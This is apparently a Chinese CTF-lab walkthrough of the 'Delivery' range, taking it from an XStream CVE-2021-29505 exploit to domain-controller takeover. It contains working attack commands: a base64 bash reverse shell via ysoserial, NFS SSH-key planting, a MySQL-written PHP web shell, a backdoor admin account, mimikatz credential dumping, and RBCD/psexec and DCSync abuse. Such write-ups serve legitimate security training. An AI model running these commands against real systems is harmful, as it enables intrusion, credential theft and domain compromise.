Delivery
靶标介绍
在这个靶场中,您将扮演一名渗透测试工程师,受雇于一家名为 Delivery 的小型科技初创公司,并对该公司进行一次渗透测试。你的目标是成功获取域控制器权限,以评估公司的网络安全状况。该靶场共有 4 个 Flag,分布于不同的靶机。
知识点
- XStream
- 内网渗透
- 域渗透
Hint
- 请测试 Delivery 暴露在公网上的 Web 应用的安全性,并尝试获取在该服务器上执行任意命令的能力。
- 为了实现跨机器和跨操作系统的文件共享,管理员在内网部署了 NFS,然而这个决策却使得该服务器陷入了潜在的安全风险。你的任务是尝试获取该服务器的控制权,以评估安全性。
- 请尝试获取内网中运行 OA 系统的服务器权限,并获取该服务器上的机密文件。
- 由于域管理员错误的配置,导致域内某个用户拥有危险的 DACL。你的任务是找到该用户,并评估这个配置错误所带来的潜在危害。
外网
└─# fscan -h 39.99.234.77 -p 1-65537
[deleted]
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
39.99.234.77:80 open
39.99.234.77:22 open
39.99.234.77:21 open
39.99.234.77:8080 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle http://39.99.234.77 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[+] ftp 39.99.234.77:21:anonymous
[->]1.txt
[->]pom.xml
[*] WebTitle http://39.99.234.77:8080 code:200 len:3655 title:公司发货单
FTP Download File
FTP匿名登录下载文件
└─# ftp 39.99.234.77
Connected to 39.99.234.77.
220 (vsFTPd 3.0.3)
Name (39.99.234.77:m3rl1n): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||42855|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 1 Aug 10 2022 1.txt
-rw-r--r-- 1 0 0 1950 Aug 12 2022 pom.xml
CVE-2021-29505
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
......
<dependencies>
......
<dependency>
<groupId>com.thoughtworks.xstream</groupId>
<artifactId>xstream</artifactId>
<version>1.4.16</version>
</dependency>
......
</dependencies>
......
</project>
1.txt为空文件,pom.xml中xstream 1.4.16存在CVE-2021-29505,按照文章打即可。VPS启动恶意的RMI Registry并开启监听。
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 6789 CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9WcHNJUC9WcHNQb3J0IDA+JjE=}|{base64,-d}|{bash,-i}"
~# nc -lvnp 1234
root@ubuntu:~# cat /root/flag/flag01.txt
██████ ██ ██ ██ ██
██░░░░██ █████ ░██ ░██ ░██ ░░
██ ░░ ██████ ███████ ██░░░██ ██████ ██████ ██████ ██ ██ ░██ ██████ ██████ ██ ██████ ███████ ██████
░██ ██░░░░██░░██░░░██░██ ░██░░██░░█ ░░░░░░██ ░░░██░ ░██ ░██ ░██ ░░░░░░██ ░░░██░ ░██ ██░░░░██░░██░░░██ ██░░░░
░██ ░██ ░██ ░██ ░██░░██████ ░██ ░ ███████ ░██ ░██ ░██ ░██ ███████ ░██ ░██░██ ░██ ░██ ░██░░█████
░░██ ██░██ ░██ ░██ ░██ ░░░░░██ ░██ ██░░░░██ ░██ ░██ ░██ ░██ ██░░░░██ ░██ ░██░██ ░██ ░██ ░██ ░░░░░██
░░██████ ░░██████ ███ ░██ █████ ░███ ░░████████ ░░██ ░░██████ ███░░████████ ░░██ ░██░░██████ ███ ░██ ██████
░░░░░░ ░░░░░░ ░░░ ░░ ░░░░░ ░░░ ░░░░░░░░ ░░ ░░░░░░ ░░░ ░░░░░░░░ ░░ ░░ ░░░░░░ ░░░ ░░ ░░░░░░
flag01:
root@ubuntu:/# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.13.14 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe07:7050 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:07:70:50 txqueuelen 1000 (Ethernet)
RX packets 465692 bytes 211824785 (211.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 358121 bytes 23603229 (23.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
为了方便操作先在.14写入公钥并免密登录SSH。
内网
fscan
root@ubuntu:/# ./fscan -h 172.22.13.14/24
./fscan -h 172.22.13.14/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
(icmp) Target 172.22.13.14 is alive
(icmp) Target 172.22.13.6 is alive
(icmp) Target 172.22.13.28 is alive
(icmp) Target 172.22.13.57 is alive
[*] Icmp alive hosts len is: 4
172.22.13.28:3306 open
172.22.13.28:445 open
172.22.13.6:445 open
172.22.13.6:139 open
172.22.13.28:139 open
172.22.13.28:135 open
172.22.13.6:135 open
172.22.13.28:80 open
172.22.13.57:80 open
172.22.13.57:22 open
172.22.13.14:80 open
172.22.13.14:22 open
172.22.13.14:21 open
172.22.13.6:88 open
172.22.13.14:8080 open
172.22.13.28:8000 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo
[*]172.22.13.28
[->]WIN-HAUWOLAO
[->]172.22.13.28
[*] NetBios 172.22.13.6 [+] DC:XIAORANG\WIN-DC
[*] WebTitle http://172.22.13.14 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] WebTitle http://172.22.13.57 code:200 len:4833 title:Welcome to CentOS
[*] NetInfo
[*]172.22.13.6
[->]WIN-DC
[->]172.22.13.6
[*] NetBios 172.22.13.28 WIN-HAUWOLAO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.13.28 code:200 len:2525 title:欢迎登录OA办公平台
[+] ftp 172.22.13.14:21:anonymous
[->]1.txt
[->]pom.xml
[*] WebTitle http://172.22.13.28:8000 code:200 len:170 title:Nothing Here.
[*] WebTitle http://172.22.13.14:8080 code:200 len:3655 title:公司发货单
[+] mysql 172.22.13.28:3306:root 123456
- 172.22.13.14 公司发货单
- 172.22.13.57 NFS
- 172.22.13.28 mysql
- 172.22.13.6 WIN-DC DC
.57
根据题目的提示为NFS提权,在挂载NFS后写入公钥并免密登录SSH。
apt-get update
apt-get install nfs-common
showmount -e 172.22.13.57
mkdir temp
mount -t nfs 172.22.13.57:/home/joyce/ ./temp -o nolock
ssh-keygen -t rsa -b 4096
cd /temp/
mkdir .ssh
cat /root/.ssh/id_rsa.pub >> /temp/.ssh/authorized_keys
python3 -c 'import pty;pty.spawn("/bin/bash")'
ssh -i /root/.ssh/id_rsa joyce@172.22.13.57
ssh key logon
登录后尝试读取flag但并没有权限。
root@ubuntu:/root/.ssh# ssh -i /root/.ssh/id_rsa joyce@172.22.13.57
Welcome to Alibaba Cloud Elastic Compute Service !
[joyce@centos ~]$ cd ../../
[joyce@centos /]$ ls
bin dev flag02.txt lib lost+found mnt pAss.txt root sbin sys usr
boot etc home lib64 media opt proc run srv tmp var
[joyce@centos /]$ cat flag02.txt
cat flag02.txt
cat: flag02.txt: Permission denied
[joyce@centos /]$ cat pAss.txt
cat pAss.txt
xiaorang.lab/zhangwen\[deleted]
FTP File upload
查看SUID权限文件发现存在FTP File upload。
[joyce@centos /]$ find / -user root -perm -4000 -print 2>/dev/null
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/mount.nfs
/usr/bin/sudo
/usr/bin/chage
/usr/bin/at
/usr/bin/mount
/usr/bin/crontab
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/su
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/ftp
/usr/bin/umount
/usr/lib/polkit-1/polkit-agent-helper-1
在本地启动FTP服务器。
#启动监听在7777端口上的FTP服务器,设置了用户并允许匿名用户访问。
#.14
root@ubuntu:~# python3 -m pyftpdlib -p 7777 -u admin -P 123456 -w &
#.57
root@ubuntu:~# ssh -i /root/.ssh/id_rsa joyce@172.22.13.57
Welcome to Alibaba Cloud Elastic Compute Service !
[joyce@centos /]$ ftp 172.22.13.14 7777
Connected to 172.22.13.14 (172.22.13.14).
220 pyftpdlib 1.5.6 ready.
Name (172.22.13.14:joyce): admin
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put flag02.txt
local: flag02.txt remote: flag02.txt
227 Entering passive mode (172,22,13,14,183,129).
125 Data connection already open. Transfer starting.
226 Transfer complete.
466 bytes sent in 1.7e-05 secs (27411.76 Kbytes/sec)
ftp> exit
221 Goodbye.
#14
root@ubuntu:~# cat flag02.txt
SSS h d CCC d t l
S h d C d t ii l
SSS hhh aa ddd ooo w w C rrr eee ddd eee nnn ttt aa l ss
S h h a a d d o o w w w C r e e d d e e n n t ii a a l s
SSSS h h aaa ddd ooo w w CCC r ee ddd ee n n tt ii aaa l ss
flag02:
hint: relay race
.28
SYSTEM Path 1
Navicat弱口令登录MySQL,secure_file_priv为空意味着可以在任意文件夹写入文件,变量信息中表明该MySQL为phpstudy启动,所以获取权限较高。
mysql> show variables like "secure_file_priv";
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
1 row in set (0.06 sec)
mysql> show variables like "%general%";
+------------------+--------------------------------------------------------------+
| Variable_name | Value |
+------------------+--------------------------------------------------------------+
| general_log | OFF |
| general_log_file | C:\phpstudy_pro\Extensions\MySQL5.7.26\data\WIN-HAUWOLAO.log |
+------------------+--------------------------------------------------------------+
2 rows in set (0.07 sec)
mysql> select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/1.php";
Query OK, 1 row affected (0.04 sec)
使用AntSword连接得到SYSTEM,添加新用户并上传mimikatz和SharpHound。
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW
磁盘列表: C:
系统信息: Windows NT WIN-HAUWOLAO 10.0 build 14393 (Windows Server 2016) AMD64
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:> cd C:/phpstudy_pro/WWW/
C:\phpstudy_pro\WWW> whoami
nt authority\system
C:\phpstudy_pro\WWW> type C:\Users\Administrator\flag\flag03.txt
::::::::::::: ::: :::::::: ::::::: ::::::::
:+: :+: :+: :+: :+: :+::+: :+::+: :+:
+:+ +:+ +:+ +:+ +:+ +:+ +:+ +:+
:#::+::# +#+ +#++:++#++::#: +#+ +:+ +#++:
+#+ +#+ +#+ +#++#+ +#+#+#+ +#+ +#+
#+# #+# #+# #+##+# #+##+# #+##+# #+#
### ############# ### ######## ####### ########
flag03:
C:\Users\Administrator\flag> net user m3rl1n qwe123@# /add
命令成功完成。
C:\Users\Administrator\flag> net localgroup administrators m3rl1n /add
命令成功完成。
SYSTEM Path 2
在.57NFS中获取的账密直接RDP并在小皮面板目录下写入木马文件。
.6
在BloodHound中发现CHENGLEI默认对域内成员具有writeDacl权限,利用WriteDacl权限可以直接写DCSync/RBCD/Shadow Credentials。

mimikatz抓取信息。
C:\Users\m3rl1n\Desktop> mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > info.txt
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
......
Authentication Id : 0 ; 85628 (00000000:00014e7c)
Session : Service from 0
User Name : chenglei
Domain : XIAORANG
Logon Server : WIN-DC
Logon Time : 2024/2/6 14:12:45
SID : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain : XIAORANG
* NTLM : [deleted]
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : [deleted]
ssp :
credman :
......
mimikatz(commandline) # exit
Bye!
Path Role-Based Access Control1
#添加计算机到域
└─# proxychains python3 addcomputer.py xiaorang.lab/chenglei:'[deleted]' -dc-ip 172.22.13.6 -dc-host xiaorang.lab -computer-name 'TEST$' -computer-pass 'P@ssw0rd'
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[+] Successfully added machine account TEST$ with password PasswOrd.
#将创建的用户TEST的相关安全描述符添加到WIN-DC的msDS-AllowedToActOnBehalfOfOtherIdentity属性中。这基本上意味着用户TEST可以使用getST.py获取DC01的冒充服务票据。
└─# proxychains python3 rbcd.py xiaorang.lab/chenglei:'[deleted]' -dc-ip 172.22.13.6 -action write -delegate-to 'WIN-DC$' -delegate-from 'TEST$'
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Accounts allowed to act on behalf of other identity:
[*] TEST$ (S-1-5-21-3269458654-3569381900-10559451-1108)
[*] TEST$ can already impersonate users on WIN-DC$ via S4U2Proxy
[*] Not modifying the delegation rights.
[*] Accounts allowed to act on behalf of other identity:
[*] TEST$ (S-1-5-21-3269458654-3569381900-10559451-1108)
#使用用户TEST冒充管理员账户并为WIN-DC.xiaorang.lab上的cifs服务请求服务票据并将其保存为ccache。
└─# proxychains python3 getST.py xiaorang.lab/'TEST$':'P@ssw0rd' -spn cifs/WIN-DC.xiaorang.lab -impersonate Administrator -dc-ip 172.22.13.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Getting TGT for user
[proxychains] Strict chain ... 112.124.7.196:7777 ... 172.22.13.6:88 ... OK
[proxychains] Strict chain ... 112.124.7.196:7777 ... 172.22.13.6:88 ... OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 112.124.7.196:7777 ... 172.22.13.6:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 112.124.7.196:7777 ... 172.22.13.6:88 ... OK
[*] Saving ticket in Administrator@cifs_WIN-DC.xiaorang.lab@XIAORANG.LAB.ccache
#将Kerberos凭证缓存文件的路径设置为Administrator......ccache,使后续Kerberos身份验证可以使用该缓存文件
└─# export KRB5CCNAME=Administrator@cifs_WIN-DC.xiaorang.lab@XIAORANG.LAB.ccache
将DC添加至/etc/hosts便可以无密码登录。
└─# proxychains python3 psexec.py Administrator@WIN-DC.xiaorang.lab -k -no-pass -dc-ip 172.22.13.6
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Requesting shares on WIN-DC.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file sbhuilSP.exe
[*] Opening SVCManager on WIN-DC.xiaorang.lab.....
[*] Creating service Rxst on WIN-DC.xiaorang.lab.....
[*] Starting service Rxst.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.20348.1787]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������Ȩ����
C:\Windows\system32> type C:\users\Administrator\flag\flag04.txt
d88888b db .d8b. d888b .d88b. j88D
88' 88 d8' `8b 88' Y8b .8P 88. j8~88
88ooo 88 88ooo88 88 88 d'88 j8' 88
88~~~ 88 88~~~88 88 ooo 88 d' 88 V88888D
88 88booo. 88 88 88. ~8~ `88 d8' 88
YP Y88888P YP YP Y888P `Y88P' VP
flag04:
Path DCSync
在其他师傅博客2中发现利用CHENGLEI RDP使用powerview给chenglei账号添加DCSync权限
Import-Module .\powerview.ps1
Add-DomainObjectAcl -TargetIdentity 'DC=xiaorang,DC=lab' -PrincipalIdentity chenglei -Rights DCSync -Verbose
成功添加后用mimikatz导出域内用户hash并PTH,但在实际操作中CHENGLEI无法RDP。
Footnotes
0